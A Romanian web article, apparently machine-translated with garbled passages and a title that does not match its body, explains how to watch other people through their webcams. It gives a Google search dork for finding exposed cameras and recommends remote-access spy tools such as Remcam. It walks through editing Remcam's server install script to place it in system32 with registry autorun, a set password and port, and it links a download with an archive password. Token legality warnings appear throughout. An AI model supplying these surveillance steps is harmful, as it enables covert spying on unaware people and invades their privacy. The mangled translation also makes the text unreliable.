Acces de la distanță la un smartphone Android de pe un computer. Cum să vă conectați la camera altcuiva
Nici nu vă puteți imagina cât de ușor este să vă regăsiți în imaginea lui Big Brother și să urmăriți prin cameră acțiunile oricărei persoane. Desigur, dacă există un „webka” lângă el. Pentru a face acest lucru, trebuie să cunoașteți adresa IP a laptopului „inamic” și să aveți acces la programe speciale.
Cum să vă conectați la camera web a altcuiva: metode
- Descărcați pe computer unul dintre programele concepute special pentru aceste scopuri: spionaj folosind web-ul. De exemplu, Instrumentul de administrare la distanță sau Remcam. Ambele sunt disponibile gratuit pe internet. În unele cazuri, vi se va cere să introduceți numărul de telefon mobil pentru a le descărca.
- Vizionați videoclipuri despre cum să vă conectați la camera altcuiva înregistrate pe YouTube. Hackerii vor face acest lucru sub ochii tăi cu descrieri și instrucțiuni precise în maximum 5 minute. De obicei, pentru a se putea conecta, ei sugerează: întrebați Google cu subiectul: inurl:MultiCameraFrame?Mode=, în lista care se deschide, selectați URL-ul și camera...motor...înregistrare necesare! În cazul nostru - supraveghere.
Pentru cei care nu au suficiente informații specifice, pot căuta suplimentar sfaturi de la profesioniști (hackeri la scară largă) pe forumuri specializate. De exemplu, pe paginile revistei de internet „Hacker”.
Cu toate acestea, înainte de a începe să spionați, amintiți-vă: pătrunderea în spațiul personal al unei persoane folosind o cameră web este o infracțiune. De exemplu, în America, a izbucnit un adevărat scandal judiciar când s-a dovedit că elevii uneia dintre școli erau spionați de administratorii de sistem ai instituției de învățământ prin intermediul camerelor web instalate pe laptopurile copiilor.
Dacă, întâmplător, ești chinuit de suspiciuni cu privire la ceea ce se întâmplă în absența ta (de exemplu, un copil sau un animal de companie este singur acasă, un apartament este nesupravegheat), există o opțiune de a controla situația de la distanță folosind o cameră .
Portalul de internet ru.ivideon.com implementează în mod optim capacitatea de a se conecta de la distanță de pe orice dispozitiv la camere web, camere IP și camere analogice. În fila „Tarife” vă puteți familiariza cu caracteristicile opțiuni posibile conectați serviciul și selectați-l pe cel adecvat. Pentru a vă înregistra pe site aveți nevoie doar de adresa dvs E-mail: introduceți-l în câmpul „E-mailul dvs.”, creați o parolă și faceți clic pe „Înregistrare”.







Metodele descrise de conectare la camere video de la distanță sunt legale, dar rețineți că intervenția în viața personală a altcuiva poate să nu aducă rezultatul așteptat. Acționează numai pentru propria ta liniște sufletească și în beneficiul celorlalți.
RemCam 2— un mic program pentru conectarea la dispozitive audio și video de pe un computer la distanță. Cel mai bun program pentru a vă conecta și la microfon.
Programul nu este ideal, dar destul de utilizabil, dacă ar exista o backconnect ar fi cu siguranță distractiv. Dar, din păcate, autorul programului „Redsh” a renunțat de mult și nu dezvoltă proiectul. Apropo, codul sursă plutește pe Internet; dacă îl găsesc, îl voi pune în arhivă cu programul.
Caracteristicile programului Remcam
- Selectarea formatului de captare video (format video, rezoluție).
- Suport pentru formatele obișnuite RGB, YUV, JPEG (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG și altele). Pentru a decoda aceste formate, nu este nevoie să instalați codecuri suplimentare.
- Comprimă fluxul video în JPEG, cu un grad de cuantizare reglabil.
- Selectarea formatului pentru captarea și transmiterea audio (număr de canale, frecvență de eșantionare).
- Codificarea fluxului audio în IMA ADPCM.
- Echilibrare automată a fluxurilor audio și video atunci când există o lățime de bandă insuficientă a canalului.
- Comprimarea traficului ZLIB opțional.
- Indicatori de utilizare a traficului, încărcarea procesorului pe sistemele locale și la distanță.
- Protecție opțională prin parolă a serverului (autentificare simplă md5 cu sare).
- Dimensiune mică a aplicației (server - 180,5 kb). Nu sunt necesare fișiere sau biblioteci suplimentare.
- Agendă de adrese pentru servere cu posibilitatea de a importa și exporta.
Utilitarul Remcam a fost creat pentru ca părinții să-și monitorizeze și să-și controleze copiii. Utilizarea programului Remcam pentru supraveghere, supraveghere secretă și interceptări secrete străini- încalci legile tarii tale.
Instrucțiuni și configurare Remcam
Programul în sine constă din 2 module principale:
- Client
- Server
Client- trebuie să fie rulat pe computer. Folosind acest program, vă conectați la o cameră web la distanță.
Server— rulați numai pe computerul care trebuie monitorizat. Dacă ați pornit din greșeală un server pe computer, citiți articolul de mai jos și vă voi spune cum să îl eliminați.
Să lăsăm folderul Client deoparte. Vom face toate modificările fișierelor găsite în folderul Server. Pentru ca programul să funcționeze, este necesar computer la distanță toate fișierele din acest folder au fost localizate.
Deschideți fișierul install.cmd (nu îl executați, ci deschideți-l cu un editor (de exemplu, notepad)) și modificați aceste rânduri:
@echo dezactivat
set dest=%systemroot%\system32
setați exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Tot ceea ce este descris mai sus va fi folosit în client pentru a se conecta la server. Restul setărilor din acest fișier nu trebuie să fie atinse decât dacă este absolut necesar!
Cum se elimină Remcam?
Pentru a elimina programul, trebuie să rulați fișierul remove.cmd care se află în directorul serverului.
Te avertizez! Programul este parțial detectat de unii antiviruși.
Compatibil cu Windows 7: Da
Limba interfeței: engleză
Parola de arhivare: www.site
Descarcă gratis
Ar putea fi util să citiți:
- Trăsături ale clasicismului în literatura secolului al XVIII-lea;
- Mesaj de mediu acid alcalin și neutru;
- Poate un substantiv să fie un predicat?;
- Clarificarea, explicația și conectarea membrilor unei propoziții în rusă;
- Principalele întrebări ale economiei - Hypermarket de cunoștințe Cum și cui să producă;
- Cartea personală a angajatului;
- Cum să completați corect o declarație fiscală;
- Decodificarea liniilor bilanţului (1230 etc.;